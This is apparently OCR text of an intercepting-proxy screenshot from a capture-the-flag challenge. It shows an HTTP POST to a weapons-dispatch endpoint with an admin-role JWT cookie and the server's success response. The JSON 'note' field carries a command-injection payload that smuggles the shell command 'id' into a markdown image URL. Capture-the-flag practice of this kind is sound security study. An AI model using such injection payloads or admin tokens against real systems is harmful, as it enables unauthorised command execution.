 Request
Pretty Raw Hex
\n
1 POST /weapons/dispatch HTTP/1.1
2 Host: 154.57.164.71:32519
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://154.57.164.71:32519/weapons/dispatch
8 Content-Type: application/json
9 Content-Length: 96
10 Origin: http://154.57.164.71:32519
11 Connection: keep-alive
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6ImFkbWluIiwiaWF0Ij
oxNzk1NzU2MDA1LCJleHAiOjE3OTU3NTk2MDV9.rHby0oPCgXLllilMFqizVaXZ4LYilntL1RlB
V_Fdx70
13 Priority: u=0
14
15 {
"name":"test1",
"price":123,
"note":"![x](http://127.0.0.1;id)",
"dispatched_to":"admin@armaxis.htb"
}
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 31
5 ETag: W/"1f-C6GEhwB08Wiq8G0UAEPGWK5qRSg"
6 Date: Fri, 27 Nov 2026 05:19:39 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Weapon dispatched successfully.